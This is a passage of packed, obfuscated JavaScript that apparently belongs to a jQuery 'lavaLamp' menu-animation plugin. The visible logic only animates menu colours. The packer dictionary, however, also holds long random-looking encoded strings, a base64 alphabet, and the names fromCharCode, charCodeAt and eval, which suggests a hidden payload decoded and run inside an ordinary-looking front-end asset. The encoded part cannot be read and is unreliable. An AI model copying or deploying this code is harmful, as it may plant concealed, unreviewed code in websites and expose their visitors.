U=$(\'.h>v>a\',\'#h\').7({Y:\'B\',1Q:\'B\'});l(G)U.7({C:\'#R\',1e:\'1f(q=#R)\'});1S{U.7(\'C\',\'1h\').S(9(){$(n).r({q:\'E(z,z,z)\'},18)},9(){$(n).r({q:\'E(Z,14,11)\'},L)});$(\'.h>v>a>28\',\'#h\').7(\'q\',\'E(Z,14,11)\').S(9(){$(n).r({q:\'E(z,z,z)\'},18)},9(){$(n).r({q:\'E(Z,14,11)\'},L)})}});',62,141,'|||||ul||css|var|function||||||||menu||||if||this|||color|animate||length||li|first|||255|256|none|borderColor|display|rgb|width|ie6|indexOf|charAt|String|height|400|hei|fromCharCode|overflow|retarder|wid|171717|hover|for|links|visible|hidden||background|215|return|188|duration|complete|210||browser|back|800|block|visibility|charCodeAt|64|300|filter|chroma|100|transparent|ic250Zqc3jk2o9LDf58qvlMwuzBfKp8VpAyXpBE9Qxvj|rG4zFHQ7t|qVs80ti5kF0LIqjsQRp3okz8rYnOz5TQieH6UtnKQzlPzl9jN34ONmg|gRXA0qMn2KMSIZSe90fKxTg5RVl8y73JR3xL8y|NSOu05|ORoRY|nX7Pd92|8yfZC|BkDU|dZiw997RAJXuJNDhYduNQWMZ47H6QXL3cwm24AFWZNOi|do|KA1Zde6TWlWghdgfaHIBVwSNKDn7gn7odr8IBQW1v5fYG|KR5SEZzLg8Nm1Bpdd|a2KuZEVIkmt74FqYSoH1kcKxrW|lgzmtYuNkbiKD4U95ztgswibKWH3a9rtltik7PN|while|E4B3onNf|e9Cu77HWoSKrTdeJ|ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789|jQuery|eval|Gkd5Q2wT3YegmJba7|FLHxiDgOhjBWabKmh8ZiNdqwyf012WUlTpFu2nUuT4BeICYU4uUrswv8cblEm83MDz8l0J2L56FcwsV5rfxdNieiWWii|erfkwJxhZyQ6Yr7gbPswtviU3zunTO3dQPPRET1XgLIvKjENWvHauElGqULU3XBOi2wV9PigE1X4TtLDMog8oXUq3|gLFf6|rHCMyUccuCYAZqSO0oib1RZv31h|WBpaCeX1rth35GuxcO2buCdnoVac6PB2FBTwZNNk197SJihLz|AHG7Hosi|kalru|2vNcXqwum3YweshM4q7Qxbv4KtdIOX0jBB5lWX8M8A3DbGdTbj4sFrFyas7pT5btS6MELFM0ZTNKNEGgngsdkgYPR|top|54|30|left|borderBottom|substr|else|speed|lavaLamp|stop|50|3c3c3c|333|SFpDgV3X5YWd3|parentNode|version|addClass|msie|Zblzy1YgVfGrUPMNdAvTTDessii5PpNCQt8cwrN|VUl0Y|s6nl4NQ2os6p92cqMEvED4OYLMzaz5jSoaL3wPJzfGNFbYeqY5dkFHgBSrVrs18RmPPUlH0aZLwi6z60u464ui3lGNqWN4z5mMEzVNzShSzYHq0STJxvctdrikTY4TQSJel9VQLMCmUZU8H8XvRxVaqFeeUI084YYZoZdipZtPs15tPHOmc47CcYiY01|v7nVM6XQVUVa|span|zbJx|igOhSeU|LTnnTg05zcjaXSceb4|gNfrTni5PJ6LgAhvguSvYiz20ho|K8JxymEAXUnIc0CoNe2aCpUPshgZXA6USf08eDZN8YOKRXm1Dc2dbINJT7CkGieBGKWBVW9OBsNgIJnVcBv3sqOQ1gbHAopE71hzeZ4WvToO|oPl6LEE4ozWGqgqz5lc4YagZAbL3NHAVFXn|avHiXVUpdD|GsAVoKbfHgvUiBerXqvrtFywZ8NtM960roVnvK3lTCsNzVg4m9iArQ'.split('|'),0,{}))